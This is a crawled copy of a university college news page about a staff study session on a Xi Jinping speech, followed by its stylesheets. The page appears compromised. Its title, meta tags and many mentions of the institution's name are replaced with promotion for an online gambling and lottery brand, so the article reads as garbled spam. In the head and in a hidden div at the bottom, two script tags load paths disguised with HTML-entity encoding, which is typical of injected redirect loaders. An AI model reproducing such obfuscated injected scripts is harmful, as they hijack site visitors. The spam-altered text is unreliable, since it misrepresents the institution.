

--- FILE ---
content_type: text/html
request_url: http://www.nuoart.com/info/1123/1549.html
body_size: 6490
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="utf-8"/>

<meta name="description" content="@tyc1286太阳集团是平台化娱乐的倡导者和领导者,点击tyc1286太阳集团赢取属于你的报酬,tyc1286太阳集团拥有国内成功运营的第一个国产网络游戏,拥有各式彩票游戏。" />
<meta http-equiv="X-UA-Compatible" content="IE=11;IE=10;IE=9;IE=8;IE=7;" />
<meta name="viewport" content="width=1230px,initial-scale=0.1" />
<title>tyc1286太阳集团 - 全站登录官方入口</title><meta name="pageType" content="3">
<meta name="pageTitle" content="tyc1286太阳集团开展“重温习近平3.18讲话”学习讨论活动">
<META Name="keywords" Content="tyc1286太阳集团" />
<meta name="description" content="@tyc1286太阳集团是平台化娱乐的倡导者和领导者,点击tyc1286太阳集团赢取属于你的报酬,tyc1286太阳集团拥有国内成功运营的第一个国产网络游戏,拥有各式彩票游戏。" />

<link rel="stylesheet" href="/images/favicon.css">
<link rel="shortcut icon" href="/images/favicon.css" />
<link rel="bookmark" href="/images/favicon.css" />
<link href="/css/top.css" rel="stylesheet">
<link href="/css/skin_side.css" rel="stylesheet">
<script type="text/javascript" src="/Scripts/font_size.js"></script>
<!--Announced by Visual SiteBuilder 9-->
<link rel="stylesheet" type="text/css" href="/sitegray/sitegray_d.css" />
<script language="javascript" src="/sitegray/sitegray.js"></script>
<!-- CustomerNO:77656262657232307b7846555055574200020002445d -->
<link rel="stylesheet" type="text/css" href="/content.vsb.css" />
<script type="text/javascript" src="/system/resource/js/counter.js"></script>
<script type="text/javascript">_jsq_(1123,'/content.jsp',1549,1401469360)</script>

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
<body>
<nav style="text-align: center;background-color: #bbdaa1;color: #333;"><h1><a href="/">tyc1286太阳集团</a></h1></nav>
<div id="pageset">
<div id="top_bj"><!------------top_bj开始-->
<script type="text/javascript" src="/back/jquery.min.js"></script>
<script type="text/javascript" src="/back/jquery-migrate.min.js"></script>
<script type="text/javascript" src="/back/jquery.SuperSlide.js"></script>
<script type="text/javascript" src="/Scripts/nav.js"></script>
<link href="/css/nav.css" rel="stylesheet">
<div id="top"><!-- top开始-->
<div id="logo"><a href="/index.html" title="山东第一医科大学（山东省医学科学院）tyc1286太阳集团"></a></div>



<script language="javascript" src="/system/resource/js/base64.js"></script><script language="javascript" src="/system/resource/js/jquery/jquery-latest.min.js"></script><script language="javascript" src="/system/resource/vue/vue.js"></script><script language="javascript" src="/system/resource/vue/bluebird.min.js"></script><script language="javascript" src="/system/resource/vue/axios.js"></script><script language="javascript" src="/system/resource/vue/polyfill.js"></script><script language="javascript" src="/system/resource/vue/token.js"></script><LINK href="/system/resource/vue/static/element/index.css" type="text/css" rel="stylesheet"><script language="javascript" src="/system/resource/vue/static/element/index.js"></script><script language="javascript" src="/system/resource/vue/static/public.js"></script><div id="divu0"></div>
<script type="text/html" id="htmlu0">
    <div id="appu0">
        <div v-if="!isError"><div id="search" title="站内搜索">
            <input type="text" class="inp_srh" placeholder="站内搜索" autocomplete=off v-model=query.keyWord @keyup.enter="onSubmit">
            <input class="btn_srh" type="submit" name="button" id="button" value="Search" v-on:click="onSubmit()"/>
        </div> </div>
        <div v-if="isError" style="color: #b30216; font-size:18px;text-align: center;padding:20px;">
            应用维护中！
        </div>
    </div>
</script>
<script>
    $("#divu0").html($("#htmlu0").text());
</script>
<script>
    var appOwner = "1401469360";
    var token = gettoken(10);
    var urlPrefix = "/aop_component/";

    jQuery.support.cors = true;
    $.ajaxSetup({
        beforeSend: function (request, settings) {
            request.setRequestHeader("Authorization", token);
            request.setRequestHeader("owner", appOwner);
        }
    });

    new Vue({
        el: "#appu0",
        data: function () {
            return {
                query: {
                    keyWord: "",//搜索关键词
                    owner: appOwner,
                    token: token,
                    urlPrefix: urlPrefix,
                    lang:"i18n_zh_CN"
                },
                isError: false
            }
        },
        mounted: function () {
            var _this = this;
            // _this.init();
        },
        methods: {
            init: function(){
                $.ajax({
                    url: "/aop_component//webber/search/test",
                    type: "get",
                    success: function (response) {
                        if (response.code == "0000") {
                        } else if (response.code == "220") {
                            _this.isError = true;
                            console.log(response);
                        } else if (!response.code) {
                            _this.isError = true;
                            console.log(response);
                        }
                    },
                    error: function (response) {
                        _this.isError = true;
                    }
                });
            },
            onSubmit: function (e) {
                var url = "/views/search/modules/resultpc/soso.html";
                if ("10" == "1" || "10" == "2") {
                    url = "http://10.10.8.116:8083/" + url;
                }
                var _this = this;
                var query = _this.query;
                if (url.indexOf("?") > -1) {
                    url = url.split("?")[0];
                }
                if (query.keyWord) {
                    var query = new Base64().encode(JSON.stringify(query));
                    window.open(url + "?query=" + query);
                } else {
                    alert("请填写搜索内容")
                }
            },
        }
    })
</script>
</div><!-- top结束-->
<!-- 导航代码begin -->
  <div class="nav">
    <ul class="nav_list">
<li class="drop-menu-effect"><a href="/index.html" title="学院首页"><span>学院首页</span></a>

</li>
<li class="drop-menu-effect"><a href="" target="_blank" title="学校主页"><span>学校主页</span></a>

</li>
<li class="drop-menu-effect"><a href="/xygk.html" title="学院概况"><span>学院概况</span></a>

</li>
<li class="drop-menu-effect"><a href="/xyyw1.html" class="selected2" title="学院要闻"><span>学院要闻</span></a>

</li>
<li class="drop-menu-effect"><a href="/tzgg.html" title="通知公告"><span>通知公告</span></a>

</li>
<li class="drop-menu-effect"><a href="/szxx.html" title="思政学习"><span>思政学习</span></a>

</li>
<li class="drop-menu-effect"><a href="/jxky.html" title="教学科研"><span>教学科研</span></a>

</li>
<li class="drop-menu-effect"><a href="/dqgz.html" title="党群工作"><span>党群工作</span></a>

</li>
<li class="drop-menu-effect"><a href="/zyxz.html" title="资源下载"><span>tyc1286太阳集团</span></a>

</li>
</ul>
  </div>
<!-- 导航代码end -->
<div class="top_img"></div>
</div><!------------top_bj结束-->
<div id="place"><ul><a href="/index.html">学院首页</a>
 >> <a href="/xyyw1.html">学院要闻</a>
 >> 正文
<div id="detail_a"><h2>
学院要闻</h2></div></ul></div>
<div id="content">
<div id="mainarea"><!------------mainarea开始-->
    <div class="class_box">
    <div class="class_con">
    <ul>
</ul>
    </div>
    </div>
    

<script language="javascript" src="/system/resource/js/dynclicks.js"></script><script language="javascript" src="/dwr/interface/NewsvoteDWR.js"></script><script language="javascript" src="/dwr/engine.js"></script><script language="javascript" src="/system/resource/js/news/newscontent.js"></script><script language="javascript" src="/system/resource/js/ajax.js"></script><form name="_newscontent_fromname">
<DIV id="detail_b">
<DIV id="info_title">tyc1286太阳集团开展“重温习近平3.18讲话”学习讨论活动</DIV>
<DIV id="info_pro">
<DIV class="info_pro_left">日期： 2022-03-10&nbsp;&nbsp;&nbsp;来源： tyc1286太阳集团&nbsp;&nbsp;&nbsp;浏览量： <script>_showDynClicks("wbnews", 1401469360, 1549)</script></DIV>
<DIV class="info_pro_right"><A onclick="setFontsize(0,'Content')">-</A><A onclick="setFontsize(1,'Content')">+</A></DIV>
</DIV>
<DIV id="info_content">
<DIV class="TRS_Editor"><div id="vsb_content"><div class="v_news_content">
<p style="font-size: medium;white-space: normal;text-indent: 43px"><span style="font-size: 21px;font-family: 仿宋;color: rgb(16, 18, 17)"></span></p>
<p style="font-size: medium;white-space: normal;text-indent: 43px"><span style="font-size: 21px;color: rgb(16, 18, 17)">在即将迎来学校思想政治理论课教师座谈会召开三周年之际，tyc1286太阳集团决定组织全体教职工开展“重温习近平<span lang="EN-US">3.18</span>讲话”学习讨论活动，提升思政课教师综合素质，提升思政课的育人效果，提升tyc1286太阳集团育人水平。</span></p>
<p style="font-size: medium;white-space: normal;text-indent: 43px"><span style="font-size: 21px;color: rgb(16, 18, 17)">开展“重温习近平<span lang="EN-US">3.18</span>讲话”学习讨论活动，是全面贯彻党的十九大和十九届二中、三中、四中、五中、六中全会精神的必然要求。习近平总书记在讲话中逻辑清晰地点出了办好思想政治理论课问题的根本，“办好思想政治理论课，最根本的是要全面贯彻党的教育方针，解决好培养什么人、怎样培养人、为谁培养人这个根本问题”“办好思想政治理论课关键在教师</span><span style="font-size: 21px;color: rgb(16, 18, 17)">”“就是要理直气壮开好思政课，用习近平新时代中国特色社会主义思想铸魂育人”</span><span style="font-size: 21px;color: rgb(16, 18, 17)">，对思政课作出具体部署、对思政课教师提出殷切希望。</span></p>
<p style="font-size: medium;white-space: normal;text-indent: 43px"><span style="font-size: 21px;color: rgb(16, 18, 17)">本次学习讨论活动分为<span lang="EN-US">“</span>学习动员、展开讨论<span lang="EN-US">”</span>、<span lang="EN-US">“</span>查摆问题、寻找差距<span lang="EN-US">”</span>、<span lang="EN-US">“</span>整改提高、总结评议<span lang="EN-US">”3</span>个阶段。在学习讨论过程中进一步加深对习近平在学校思想政治理论课教师座谈会上的重要讲话精神的理解，进一步增强深入贯彻落实习近平新时代中国特色社会主义思想的自觉性和坚定性，切实做到更新思想观念，围绕“用新时代中国特色社会主义思想铸魂育人”这一目标，提高站位、凝聚共识，理清思路、破解难题，使全体教职工来一次思想大洗礼、能力大提升、作风大转变、工作大落实，进一步提升教职工的思想政治素质和理论水平，为推动思政课教学高质量发展提供坚强保证。</span></p>
<p style="text-align:left;font-size: medium;white-space: normal;text-indent: 43px;line-height: 1.5px"><span style="font-size: 21px;line-height: 32px;color: rgb(16, 18, 17)">各教研室、党支部从思想发动入手，</span><span style="font-size: 21px;line-height: 32px;color: rgb(16, 18, 17)">深刻领悟习近平总书记提出的办好思想政治理论课关键在教师，关键在发挥教师的积极性、主动性、创造性；深刻领悟思政课教师政治要强，情怀要深，思维要新，视野要广，自律要严，人格要正的素养问题；深刻领悟思政课改革创新“八个相统一”的重要意义。广泛征求每位教职工意见，以党支部和教研室为单位在全体党员和教师中开展大学习大讨论。对标习近平总书记思政课教师“六要”标准，思考如何做一名合格的思政课教师；对标学院“明德、笃信、铸魂、育人”的院训，思考如何做一名合格的马院人；对标学校“双一流”建设目标，思考如何做一名合格的山一大人。</span></p>
<p style="text-align:left;font-size: medium;white-space: normal;text-indent: 43px;line-height: 1.5px"><span style="font-size: 21px;line-height: 32px">全体思政课教师通过此次学习活动，进一步激发自身的积极性、主动性和创造性，进一步提升自身的教育教学水平和育人能力，对学生进行积极正确的思想价值引领，真正做到为党育人，为国育才。</span></p>
<p style="font-size: medium;white-space: normal;text-indent: 43px"><span style="font-size: 21px;font-family: 仿宋"></span><br></p>
<p><br></p>
</div></div></DIV>
<DIV class="info_con">
<UL>
<LI>上一篇：<A title="领航工程 | tyc1286太阳集团各党支部与联系班级开展“领航工程”活动" href="/info/1123/1565.html">领航工程 | tyc1286太阳集团各党支部与联系班级开展“领航工程”活动</A></LI>
<LI>下一篇：<A title="tyc1286太阳集团分工会组织开展庆祝“三八妇女节”读书座谈会" href="/info/1123/1548.html">tyc1286太阳集团分工会组织开展庆祝“三八妇女节”读书座谈会</A></LI>
</UL>
</DIV>
</DIV>
</DIV>
</form>


</div><!------------mainarea结束-->
</div>
<script language="javascript" src="/system/resource/js/news/mp4video.js"></script>
<div id="bottom"><!------------bottom开始-->
<dl><dt><img src="/images/bottomlogo.jpg" border="0"></dt><dd><p>版权所有：tyc1286太阳集团 - 全站登录官方入口<br>地址：山东省泰安市长城路中段<br>邮编：271016 电话：0538-6229871</p></dd></dl>
</div>
<script>
var scrolltotop={
	setting:{
		startline:100, //起始行
		scrollto:0, //滚动到指定位置
		scrollduration:400, //滚动过渡时间
		fadeduration:[500,100] //淡出淡现消失
	},
	controlHTML:'<div style="width:45px;height:45px;border-radius:4px;background:#900 url(../../back/topback.png) no-repeat center center;opacity:1.0;"></div>', //返回顶部按钮
	controlattrs:{offsetx:10,offsety:10},//返回按钮固定位置
	anchorkeyword:"#top",
	state:{
		isvisible:false,
		shouldvisible:false
	},scrollup:function(){
		if(!this.cssfixedsupport){
			this.$control.css({opacity:0});
		}
		var dest=isNaN(this.setting.scrollto)?this.setting.scrollto:parseInt(this.setting.scrollto);
		if(typeof dest=="string"&&jQuery("#"+dest).length==1){
			dest=jQuery("#"+dest).offset().top;
		}else{
			dest=0;
		}
		this.$body.animate({scrollTop:dest},this.setting.scrollduration);
	},keepfixed:function(){
		var $window=jQuery(window);
		var controlx=$window.scrollLeft()+$window.width()-this.$control.width()-this.controlattrs.offsetx;
		var controly=$window.scrollTop()+$window.height()-this.$control.height()-this.controlattrs.offsety;
		this.$control.css({left:controlx+"px",top:controly+"px"});
	},togglecontrol:function(){
		var scrolltop=jQuery(window).scrollTop();
		if(!this.cssfixedsupport){
			this.keepfixed();
		}
		this.state.shouldvisible=(scrolltop>=this.setting.startline)?true:false;
		if(this.state.shouldvisible&&!this.state.isvisible){
			this.$control.stop().animate({opacity:1},this.setting.fadeduration[0]);
			this.state.isvisible=true;
		}else{
			if(this.state.shouldvisible==false&&this.state.isvisible){
				this.$control.stop().animate({opacity:0},this.setting.fadeduration[1]);
				this.state.isvisible=false;
			}
		}
	},init:function(){
		jQuery(document).ready(function($){
			var mainobj=scrolltotop;
			var iebrws=document.all;
			mainobj.cssfixedsupport=!iebrws||iebrws&&document.compatMode=="CSS1Compat"&&window.XMLHttpRequest;
			mainobj.$body=(window.opera)?(document.compatMode=="CSS1Compat"?$("html"):$("body")):$("html,body");
			mainobj.$control=$('<div id="topcontrol">'+mainobj.controlHTML+"</div>").css({position:mainobj.cssfixedsupport?"fixed":"absolute",bottom:mainobj.controlattrs.offsety,right:mainobj.controlattrs.offsetx,opacity:0,cursor:"pointer"}).attr({title:""}).click(function(){mainobj.scrollup();return false;}).appendTo("body");if(document.all&&!window.XMLHttpRequest&&mainobj.$control.text()!=""){mainobj.$control.css({width:mainobj.$control.width()});}mainobj.togglecontrol();
			$('a[href="'+mainobj.anchorkeyword+'"]').click(function(){mainobj.scrollup();return false;});
			$(window).bind("scroll resize",function(e){mainobj.togglecontrol();});
		});
	}
};
scrolltotop.init();
</script>
<!------------bottom结束-->
</div>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.nuoart.com/images/favicon.css
body_size: 913
content:
         h     (                                ��� ��� ��� ��� ��� ��� ��� ��� ��� ��� ��� ��� ��� ��� ��� ��� ��� ��� ��� ��� ��� ��� ��� ��� ��� ��� ��� ��� ��� ��� ��� ��� `
o {5� ҧ� �T� [ip(|7m(z8m$z7k"v2j&u9ht;c m�`� ҍ� �:� ^l `
o ~9� Ț� �J�2o({It5�1h&t+k(x.i%v+k,u*m-x/_kC�L�5ˈ� �<� _m fu w4� �H�)w4�?�D�#u3�8kxCo-|'c!q/lyDn'x5q5~"}9�=�Q�*}:� c
r hwjy0kxHn(y,r"�Nky4k*{-o/�f"x*c"q4ju/z/�Qm)z*n yHly0fuf%pcpKamddsnboZfsdfxcduLhwHhxcfybbnVerp^mednJh+of'qj$u#h*rk%v+c+lhsYx�Fg ng"ps�?gy]c*mj%t(a&kl*w"m-xdvk!z5r+~Gn~3d*p
f"sXnyjkzWjz\iviitei&uj x)q)~Hn>n �h%t k"x8s-�Fl#x5f(rgz4k�on�o�n�xgy4` mr-~-z4�IhwAj&v o5x m(y,p&}Kn+y7z5�(|+�x1� t$��u"�nw,� z,�<�*r-|6m&xVs2}.z>� t:~ r3|j%t>p-}(�=�=v4�n6y q$}Yq!kf,t w3��J�-r-~<ivUy@��L� s7} �I� �D�%u+�Op*}Bp(|9h!ql z0jw2e!pk#x@u,�A3�N�I�,�L� {@� r6{ �J� �O�s/#gtKs+~>q+|=t.�4p*~*q+~:s*In {\w1�'�X� �T� {B� r7| �G� �L� o0{dok&w(p'|Ht(~Em"y0m"xDm&x3g"us6~ �Q� �O� |C� ��� ��� ��� ��� ��� ��� ��� ��� ��� ��� ��� ��� ��� ��� ��� ��� ��  ��  �  �  �                  �  �A  �A  �  �  �  ��  

--- FILE ---
content_type: text/css
request_url: http://www.nuoart.com/css/top.css
body_size: 2105
content:
/*======网页属性设定：页边距、字体及颜色（在没有具体规定的情况下适用）、主体页面位置（左中右）、整体页面背景=*/
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,p{padding:0;margin: 0;font-family:Microsoft YaHei;}
ul{ list-style:none;}
i{ vertical-align:middle;}
input{outline:none;-webkit-appearance: none;box-sizing: border-box;}
input:-ms-input-placeholder{color:rgba(0,0,0,0.3);} /*=//IE10=*/
textarea:-ms-input-placeholder{color:rgba(0,0,0,0.3);} /*=//IE10=*/  
input::-moz-placeholder{color:rgba(0,0,0,0.3);}/*=//Firefox=*/
textarea::-moz-placeholder{color:rgba(0,0,0,0.3);}/*=//Firefox=*/
input::-webkit-input-placeholder{color:rgba(0,0,0,0.3);}/*=//Chrome,Safari=*/
textarea::-webkit-input-placeholder{color:rgba(0,0,0,0.3);}/*=//Chrome,Safari=*/
textarea{resize:none;} 
img {
	border:0px;
	padding: 0;
	margin: 0;
	image-rendering: optimizeQuality;  /* firefox 3.6+; default behavior is identical, no need to specify */
	-ms-interpolation-mode: bicubic;}
html{font-family:Microsoft YaHei;overflow-x:hidden;overflow: hidden;overflow-y: scroll;}
body{margin:0;text-align:left;font-family:Microsoft YaHei;background-color:#FFF;}
/*========基本表格设置：在没有具体规定的情况下适用=*/
td{font-family:Microsoft YaHei;text-decoration: none;}
/*==========链接基本样式：在没有具体规定的情况下适用=*/
a{text-decoration: none;outline: none;blr:expression(this.onFocus=this.blur());color:#333;font-family:Microsoft YaHei;}
a:hover{color:#900;text-decoration: none;}
/*============页面整体设定：边距、位置、宽度等=*/
#pageset{margin:0; padding:0px 0 0 0;}
/*===========页面头部=*/
header{ width:100%;position:relative;height:600px;margin:0;}
#top_bj{ width:100%;position:relative;height:380px;margin:0;background: url(../images/list_banner.jpg) no-repeat center bottom;background-size: cover;}
#top{position: relative;width:1230px;height:120px;margin: auto;}
#logo a{position:absolute;z-index:10;top:35px;left:0px;width:800px;height:100px;background: url(../images/logo.png) no-repeat;}
#top_link a{position:absolute;z-index:10;top:55px;right:330px; font-size:18px; font-weight:bold; color:#900; display:none;}
#search {
	position:absolute;
	z-index:10;
	top:60px;
	right:0px;
	width:280px;
	overflow:hidden;
	text-align:left;
	border-radius:20px;
	background:rgba(255,255,255,0.6);
	border:1px solid rgba(153,0,0,0.0);}
#search:hover{ border:1px solid rgba(153,0,0,0.3);}
.inp_srh {
	float:left;
	width:85%;
	height:40px;
	padding:0 0 0 10px;
	color:#333;
	line-height:40px;
	font-family:Microsoft YaHei;
	box-sizing: border-box;
	margin:0px 0 0 0;
	border:none;
	background-color:transparent;
	font-size:14px;}
.btn_srh{
	float:right;
	width:15%;
	height:40px;
	line-height:40px;
	cursor:pointer;
	text-indent:-999em;
	background:url(../images/search.png) no-repeat 50% 50%;
	background-size:18px;
	border:none;
	margin:0px 0 0 0; 
	border-radius:0%;}
.btn_srh:after{
	content: '';
	display: block;
	height: 100%;
	transform: translateX(-100%);
	background: inherit;
	filter: drop-shadow(144px 0 0 #000);}
.btn_srh:hover{background:#fff url(../images/search.png) no-repeat 50% 50%;background-size:18px;}

.top_img{position: absolute;
	width: 100%;
	height:275px;
	z-index:2;
	top:0px;
	left:0px;
	background: -webkit-linear-gradient(rgba(255,255,255,0.8),rgba(255,255,255,0.0));
	background: -moz-linear-gradient(top,rgba(255,255,255,0.8) 50%,rgba(255,255,255,0.0) 100%);
	background: -o-linear-gradient(top,rgba(255,255,255,0.8) 50%,rgba(255,255,255,0.0) 100%); 
	background: -ms-linear-gradient(rgba(255,255,255,0.8),rgba(255,255,255,0.0));}
#list_banner{
	width:100%;
	height:300px;
	margin:0px 0 0 0; background:#fff no-repeat bottom center;}
#list_banner a{width:100%;height:500px;display:block;}
/*===========页面底部=*/
#bottom{
	width:100%;
	padding:30px 0;
	margin: auto;
	text-align: left;
	background:#900;}
#bottom dl{width:1230px;margin: auto;overflow: hidden;}
#bottom dl dt{ float:right;width:615px;padding:0 0px 0 0px;line-height:24px;color:#FFF;text-align:right;}
#bottom dl dt img{ width:298px;opacity:0.7;filter:alpha(opacity=70);}
#bottom dl dd{float:left;width:615px;padding:0 0 0 0px; margin:0;color:#FFF; font-size:14px;line-height:2.0;}
#bottom dl dd a{ color:#FFF;}
/*===========栏目页设定=*/
#content{margin:auto;width:1230px;padding:40px 0 0px 0px;overflow: hidden;}
/*-----------当前位置-*/
#detail_a{float:left;}
#detail_a h2{
	padding:0px 20px;
	text-align: center;
	font-size:20px;
	font-family:"Microsoft YaHei";
	color:#fff;
	min-width:240px;
	line-height:50px;
	font-weight: normal;
	box-sizing: border-box;
	display:inline-block;
	text-transform: capitalize;
	position: relative;
	background:#900;}
#detail_a h2:before {
	content:"";
	position:absolute;
	bottom:0;
	top:100%;
	left:50%;
	margin:0 0 0 -8px;
	border-left:8px solid transparent;
	border-right:8px solid transparent;
	border-top:6px solid #900;}
#place{
    position: absolute;
	z-index:1;
	top:330px;
	width:100%;
	padding:0 0px 0 0px;
	font-size:12px;
	font-family:Verdana;}
#place ul{width:1230px;height:50px; margin:auto;padding:0px 20px 0 0px;box-sizing: border-box;text-align:  right;border-bottom:0px solid #900; background:rgba(255,255,255,0.8);}
#place a{color:#666;font-family:Microsoft YaHei; line-height:50px;}
#place a:hover{color:#900;}

--- FILE ---
content_type: text/css
request_url: http://www.nuoart.com/css/skin_side.css
body_size: 2882
content:
/*============主要内容区=*/
#mainarea{
	MARGIN:0px 0px 0 0px;
	display:inline;
	TEXT-ALIGN:left;
	WIDTH:1230px;
	float: left;
	overflow: hidden;/*保持高度自适应，适应FIREFOX*/
	padding:0px 0px 0px 0px;
}
/*===========边栏设定=*/
#sidearea{WIDTH:240px;float: left;MARGIN:0px 0 0px 0px;background:#fff;margin-bottom: -10000px;padding-bottom: 10000px;}

/*===========边栏二级栏目样式=*/
.class_box{float:left;padding:0px;margin:0px 30px 0 0; background:#FFF;border-radius:0px;max-height:200%; }
.class_con {padding:0px 0px 0px 0px;}
.class_con ul{margin:0px 0 0 0;}
.class_con ul li a{
	width:240px;
	padding:0px 0px 0px 0px;
	line-height:50px;
	color: #666;
	display:block;
	text-align: center;
	margin:0px 0px 1px 0;
	font-size:18px;
	text-decoration: none;
	font-weight: normal;
	background:#f2f2f2;
	transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}
.class_con ul li a:hover{
	color: #900;
	text-decoration: none;
	background: #FFF;
	transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}
.class_con ul li.ddt a{color:#fff;text-decoration: none;display:block;background:#900;}
/*===========边栏信息=*/
.sidearea_box{padding:10px 16px 16px 16px;margin:0px 0 20px 0;border:1px solid #dfdfdf; display:none;}
.sidearea_box h2{height:40px;text-align: center;border-bottom:1px solid #dfdfdf;}
.sidearea_box h2 span{
	padding:0 20px;
	font-size:18px;
	font-family:Microsoft YaHei;
	COLOR: #333;
	line-height:40px;
	font-weight: bold;
	overflow: hidden;
	display:inline-block;
	border-bottom:3px solid #900;
}
	
.sidearea_con{ width:100%;padding:10px 0 0px 0;overflow: hidden;}
.sidearea_con ul{margin:0px;}
.sidearea_con ul li{
	WIDTH:210px;
	line-height:35px;
	font-size:14px;
	text-align:left;
	padding:0 0 0 0px;
	color:#900;
	border-bottom:1px dashed #ECECEC;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-weight: normal;
	
}
.sidearea_con ul li:before {
	content:"";
	display: inline-block;
	width:4px;
	height:4px;
	margin:0px 8px 3px 0px;
	border-radius:0%;
	vertical-align:middle;
	background-color:#900; display:none;
}

/*===========详细内容样式=*/
#detail_b{
	/*background-image: url(images/list_bj.gif);*/
	padding:0px 0 30px 0;
	line-height:1.9;
	font-size:16px;/*直接内容基础字号*/
	color:#333;
	text-align: justify;
	overflow: hidden;
}
.detail_content{margin:0px 0px 0px 0px;overflow: hidden;line-height:1.9;font-size:16px;/*直接内容基础字号*/color:#333;font-weight:normal;text-align:left;}

/*---------详细信息显示样式：标题、属性、内容-*/
#info_title{
	COLOR: #333;
	TEXT-ALIGN: center;
	font-size:30px;
	line-height:1.5;
	font-family:Microsoft YaHei;
	font-weight: normal;
	margin:0px 0 0px 0px;
	overflow: hidden;
	white-space:pre-wrap;
	
	}
#info_pro{
overflow: hidden;
	line-height:30px;
	HEIGHT: 30px;
	margin:30px 0 0px 0px;
	border-bottom: 1px dotted #999;
}
.info_pro_left{
	float: left;
	margin:0;
	HEIGHT:12px;
	TEXT-ALIGN: left;
	padding:0;
	font-size:12px;
	line-height:20px;
	color: #666;
}
.info_pro_left i{
	margin:0 0 2px 0;
	TEXT-ALIGN: left;
	padding:0;
	font-size:12px;
	color: #666;vertical-align:middle;
}
.info_pro_right{
	float:right;
	margin:0;
}
.info_pro_right a{
	display: block;
	margin:0 0 0 5px;
	color:#FFF;
	text-align:center;
	font-size:20px;
	width:20px;
	height:20px;
	line-height:18px;
	background-color:#999;
	float:left;
	cursor:pointer;
	text-decoration: none;
   transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}
.info_pro_right a:hover{
	background: #900;
	color:#ffffff;-moz-user-select: none; /*火狐*/
    -webkit-user-select: none; /*webkit浏览器*/
    -ms-user-select: none; /*IE10*/
    -khtml-user-select: none; /*早期浏览器*/
    user-select: none;
}

#info_content{ padding:20px 0 0 0;overflow: hidden;line-height:1.9;font-size:16px;/*直接内容基础字号*/color:#333;font-weight:normal;text-align:left;}
#info_content p{ margin:0;}
#info_content img{max-width:100%; height: auto;}
#info_content tbody{max-width:100%;}
.info_con{ margin:30px 0 0 0;border-top:1px solid #E4E4E4;overflow: hidden;}
.info_con ul {padding:0px 0;}
.info_con ul li{ width:48%;list-style:none;color:#900;margin:0 0px 0 0;line-height:80px;height:80px;font-size:18px; float:left;overflow: hidden;text-overflow: ellipsis;white-space: nowrap; font-weight: normal; display:inline-block;}
.info_con ul li:last-child{margin-right: 0;float: right; text-align:right}
.info_con ul li i{line-height:60px;height:60px;color:#009143;font-size:24px;}
.info_con ul li a{color:#666;}

/*==========新闻栏目样式——1=*/
#news_list{ margin:0px 0px 0px 0px;overflow:hidden;}
#news_list ul{margin:0px;padding:0;overflow:hidden;}
#news_list ul li:before {
	content:"";
	position: absolute;
	width:6px;
	height:6px;
	top:50%;
	left:0;
	margin:-3px 0px 0px 0px;
	border-radius:50%;
	background:#900;
	float:left;
}
#news_list ul li{ width:100%;padding:0 0 0 15px;font-size:16px;height:50px;line-height:50px;text-align: left;color: #333;border-bottom:1px dashed #eee;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;font-weight: normal;box-sizing: border-box;position:relative;}
#news_list ul li span{float:right;color: #999;font-size:14px;}
/*==========新闻栏目样式——2=*/
.news_con{padding:0px 0 0 0;overflow:hidden; }
.news_con ul li{position: relative;padding:0;font-size:18px;line-height:30px;;text-align: left;color: #333;  padding:0px 0 0 0;overflow: hidden;margin:0px 0px 30px 0;}
.news_con ul li span{ width:80px;font-size:16px; font-weight:bold;border:1px solid #dadada; padding:0; margin:0 20px 0 0; text-align: center; float:left;overflow:hidden;}
.day{color:#900;font-size:28px; font-weight: bold; line-height:45px;}
.year{color:#666;font-size:12px; font-weight: normal; line-height:28px; background:#eeeeee;}
.title{color:#333;font-size:20px;line-height:1.5;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;text-align: justify;}
.news_con ul li:hover .title{color:#900;}
.intro{ height:40px;color:#999;font-size:12px; font-weight: normal; line-height:1.8;}
.news_con ul li strong{position: absolute;top:0;left:0;border-top:40px solid #C00;border-right:40px solid transparent;}
.news_con ul li strong:before {
	content:"New";
font-size:12px;color: #fff; font-weight:normal;
position: absolute;top:-40px;left:1px;
transform:rotate(-45deg);
-ms-transform:rotate(-45deg); /* Internet Explorer */
-moz-transform:rotate(-45deg); /* Firefox */
-webkit-transform:rotate(-45deg); /* Safari 和 Chrome */
-o-transform:rotate(-45deg); /* Opera */
}
.news_con ul li img{ margin:0px 20px 0px 0px;float: left;width:220px;border-radius:0px;overflow:hidden;border-radius:0px;}
   
   
/*===================================================图片栏目图片样式=*/
.img_con_1 {padding:0px 0px 0px 0px;}
.img_con_1 ul{padding:0 0 0px 0;zoom:1;}
.img_con_1 ul li{margin:0 0px 25px 0;float:left;overflow:hidden; border-bottom:1px dashed #ddd; padding:0px 0px 25px 0px;}
.img_con_1 ul li a{
	width:100%;
	margin:0px 0px 0px 0px;
	padding:0px;
	border:0px solid #e8e8e8;
	background-color:#FFF;
   overflow:hidden;
   border-radius:0px 0px 0px 0px;
   box-sizing: border-box;
   display: block;color:#333;
}
.img_con_1 ul li p{
	box-sizing: border-box;
	font-size:20px;
	line-height:2.5;
	padding:0px 0px;
	overflow: hidden;
	text-align: left;
	font-weight: normal;
	text-align: justify;
}
.img_intro{font-size:12px;line-height:1.8;color:#666;display:none;}
.img_date{font-size:12px;line-height:2.8;color:#666;font-weight: normal; display:none;}.img_date i{font-size:12px;margin:0 0 2px 0;}
.img_con_1 ul li a:hover{ color: #06C;border:0px solid #ccc;}
.img_con_1 ul li img{ width:280px;height:180px;margin:0px 20px 0px 0px;padding:0px; float:left; border:5px solid #eee;}


